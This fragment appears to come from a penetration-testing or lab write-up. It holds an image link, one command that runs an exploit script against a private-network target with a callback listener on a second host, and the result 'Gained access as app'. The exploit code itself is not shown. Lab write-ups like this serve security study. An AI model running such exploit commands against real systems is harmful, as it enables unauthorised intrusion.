 python3 exploit.py -t 192.168.213.24 -p 8000 -L 192.168.45.194 -P 1234 - Outcome: Gained access as ‘app’